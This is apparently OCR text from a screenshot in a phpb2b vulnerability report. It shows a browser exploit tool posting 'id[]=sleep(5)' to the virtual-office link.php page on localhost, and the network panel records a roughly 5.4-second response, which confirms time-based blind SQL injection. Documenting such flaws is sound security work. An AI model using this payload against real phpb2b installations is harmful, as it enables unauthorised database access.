 http://localhost/phpb2b/virtual-office/link.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpb2b/virtual-office/link.php
Split URL
Execute
Enable Post data Enable Referrer
Post data formhash=1aeb6c0b4ebca924&delete=1&id[]=sleep(5)
首页 展会 品牌 价格行情 专业市场 人才招聘 百科 您好，test1(test1)
欢迎您进入商务室
请输入关键字 搜索
客服热线：(86)10-41235678
商务室首页 信息管理 退出
操作提示
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒 3.20 秒 3.84 秒 4.48 秒 5.12 秒
200 POST link.php localhost html 10.50 KB → 5406 ms